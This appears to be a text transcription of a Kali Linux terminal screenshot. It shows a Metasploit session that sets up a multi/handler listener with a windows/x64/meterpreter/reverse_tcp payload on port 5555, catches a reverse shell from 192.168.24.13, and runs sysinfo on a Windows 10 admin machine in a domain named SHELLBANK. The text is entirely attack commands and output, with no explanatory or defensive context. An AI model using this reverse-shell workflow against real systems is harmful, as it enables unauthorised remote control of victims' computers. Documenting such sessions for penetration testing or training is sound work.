 root@kali: /home/kali
Session Actions Edit View Help
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meter
preter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (232006 bytes) to 192.168.24.13
[*] Meterpreter session 1 opened (10.0.2.15:5555 -> 192.16
8.24.13:57552) at 2026-04-28 04:23:05 -0400
meterpreter > sysinfo
Computer : SB-WF-ADMIN
OS : Windows 10 22H2+ (10.0 Build 19045).
Architecture : x64
System Language : ko_KR
Domain : SHELLBANK
Logged On Users : 7
Meterpreter : x64/windows
meterpreter >